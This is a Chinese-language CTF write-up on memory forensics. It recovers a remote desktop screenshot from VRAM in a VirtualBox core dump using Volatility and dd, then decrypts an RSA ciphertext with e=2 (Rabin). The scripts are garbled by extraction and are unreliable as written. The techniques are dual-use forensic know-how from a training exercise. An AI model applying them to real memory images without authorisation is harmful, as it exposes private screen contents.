
再看回hint1,有vbox显示器的分辨率、显卡等信息
又根据hint3https://github.com/volatilityfoundation/volatility/wiki/Virtual-Box-Core-Dump#meta-data
猜测可能在VRAM中
利用vboxinfo找内存信息
volatility_2.6_win64_standalone.exe -f CharlieBrown-PC.elf --profile=Win7SP1x64 vboxinfo
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 Volatility Foundation Volatility Framework 2.6
根据hint3找到VRAM的位置
The VGA/video memory beings at 0xe0000000 on both x86 and x64
systems.
0xdffcda2c 0xe0000000 0x2000000
那么偏移0xdffcda2c,大小0x2000000

可以手动或者用dd命令提取出显存数据
dd if=CharlieBrown-PC.elf of=vram skip=3757890092 bs=1 count=33554432
建议手动,dd命令会很久
img
保存为VRAM,观察发现4字节一组,代表RGBA,由hint1的分辨率得到图片宽高,编写脚本将data转成图片
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from PIL import Image1440 900 open ('VRAM' ,'rb' ).read()def makeSourceImg ():'RGBA' , (width, height))0 for i in range (height):for j in range (width):1 ], flag[x + 2 ],flag[x+3 ]))4 return img'1.png' )
得到png,这就是对应刚刚的远程桌面的屏幕截图

img
拿到c
1 089ebf3622f6f6d498c1b5ecfe4d831d3e876bf55578586389127e0053bb4fe006e2eee5398b86274fdce0418d16c9bb0bf24922cec491b3047d33eb661784c9
接下来就是rsa解密了
在线网站解析公钥http://www.hiencode.com/pub_asys.html,拿到n和e,n可以直接分解得到p,q

e=2,rabin
img
这道题目是一道比较新也很巧妙的题,利用了vbox虚拟机elf core
dump包含额外的VRAM数据来还原远程桌面的截图,最后结合了rsa,一开始做题还毫无头绪,参考了两位师傅的wp后能慢慢理清思路。